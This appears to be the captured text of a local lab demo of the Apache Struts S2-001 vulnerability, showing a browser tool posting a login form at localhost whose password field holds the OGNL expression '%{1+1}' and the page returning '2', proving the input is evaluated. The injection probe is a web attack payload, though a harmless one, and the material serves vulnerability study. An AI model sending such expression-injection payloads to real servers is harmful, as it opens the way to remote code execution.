 Load URL
http://localhost:8888/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=kingkk&password=%25{1+1}
S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
username: kingkk
password: 2
Submit